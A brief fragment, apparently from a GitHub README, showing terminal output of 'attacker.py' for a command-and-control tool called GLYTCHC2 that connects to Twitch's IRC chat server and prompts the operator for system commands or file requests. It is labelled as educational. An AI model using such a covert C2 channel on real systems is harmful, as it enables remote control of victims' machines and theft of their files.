 └─# python3 attacker.py --channel bilocan1337
GLYTCHC2
Developed by: Anıl Çelik (@ccelikanil) and Emre Odaman (@eodaman)
for educational purposes only
Connected to irc.chat.twitch.tv on port 6667
Enter system command or file request (prefix file: to request file):